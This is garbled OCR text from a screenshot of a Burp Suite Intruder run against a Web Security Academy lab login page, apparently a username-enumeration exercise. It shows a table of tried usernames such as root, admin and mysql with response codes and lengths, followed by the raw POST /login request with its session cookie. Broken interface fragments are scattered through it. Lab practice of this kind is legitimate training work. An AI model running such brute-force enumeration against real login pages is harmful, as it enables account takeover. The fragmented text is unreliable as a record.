 urce Pool
Attack Save Columns 3. Intruder attack of https://0a9e000803459999c0305438003000ee.web-security-a.
Results Positions Payloads Resource Pool Options
name or pa
Filter: Showing all items
g
Request Payload Status Error Timeout Length -warning>
60 americas 200 3341 255+ Invalid username or password
0 200 3341 255+ Invalid username or password.
1 carlos 200 3323 255+ Invalid username or password.
2 root 200 3341 255+ Invalid username or password.
3 admin 200 3341 255+ Invalid username or password.
4 test 200 3340 255+ Invalid username or password.
5 guest 200 3324 255+ Invalid username or password.
6 info 200 3320 255+ Invalid username or password.
7 adm 200 3341 255+ Invalid username or password.
extract use
8 mysql 200 3337 255+ Invalid username or password.
9 user 200 3324 255+ Invalid username or password.
s from resp
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a9e000803459999c0305438003000ee.web-security-academy.net
3 Cookie: session=n5p0JbYcM4AIJhWDHiolkjMp2iXjJbvz
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a9e000803459999c0305438003000ee.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
00
13 Accept:
Search... 0 matches
Finished
flag result
load strings